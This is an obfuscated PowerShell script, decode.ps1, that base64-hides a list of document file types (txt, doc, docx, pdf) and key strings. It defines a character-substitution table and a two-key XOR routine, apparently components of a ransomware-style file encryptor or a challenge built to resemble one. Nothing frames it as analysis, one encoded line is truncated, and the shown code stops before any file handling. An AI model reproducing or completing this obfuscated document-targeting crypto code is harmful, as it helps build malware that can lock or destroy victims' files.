 decode.ps1
1 $k34Vm = "Ki50eHQgKi5kb2MgKi5kb2N4ICoucGRm" # *.txt *.doc *.docx *.pdf
2 $m78Vo = "LS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tL
3 $a53Va = "NXhzR09iakhRaVBBR2R6TGdCRWVJOHUwWVNKcTc2RWl5dWY4d0FSUzdxYnRQNG50UVk1MHlIOGR6S1plQ0FzWg==" # 5xsGObjHQiPAG
4 $b64Vb = "n2mmXaWy5pL4kpNWr7bcgEKxMeUx50MJ"
5
6 $e90Vg = @{}
7 $f12Vh = @{}
8
9 For ($x = 65; $x -le 90; $x++) {
10 $e90Vg[([char]$x)] = if($x -eq 90) { [char]65 } else { [char]($x + 1) }
11 }
12
13 function n90Vp {
14 [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($m78Vo))
15 }
16
17 function l56Vn {
18 return (a12Vc $k34Vm).Split(" ")
19 }
20
21 For ($x = 97; $x -le 122; $x++) {
22 $e90Vg[([char]$x)] = if($x -eq 122) { [char]97 } else { [char]($x + 1) }
23 }
24
25 function a12Vc {
26 param([string]$a34Vd)
27 return [Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($a34Vd))
28 }
29
30 $c56Ve = a12Vc $a53Va
31 $d78Vf = a12Vc $b64Vb
32
33 For ($x = 48; $x -le 57; $x++) {
34 $e90Vg[([char]$x)] = if($x -eq 57) { [char]48 } else { [char]($x + 1) }
35 }
36
37 $e90Vg.GetEnumerator() | ForEach-Object {
38 $f12Vh[$_.Value] = $_.Key
39 }
40
41 function l34Vn {
42 param([byte[]]$m56Vo, [byte[]]$n78Vp, [byte[]]$o90Vq)
43 $p12Vr = [byte[]]::new($m56Vo.Length)
44 for ($x = 0; $x -lt $m56Vo.Length; $x++) {
45 $q34Vs = $n78Vp[$x % $n78Vp.Length]
46 $r56Vt = $o90Vq[$x % $o90Vq.Length]
47 $p12Vr[$x] = $m56Vo[$x] -bxor $q34Vs -bxor $r56Vt
48 }
49 return $p12Vr
50 }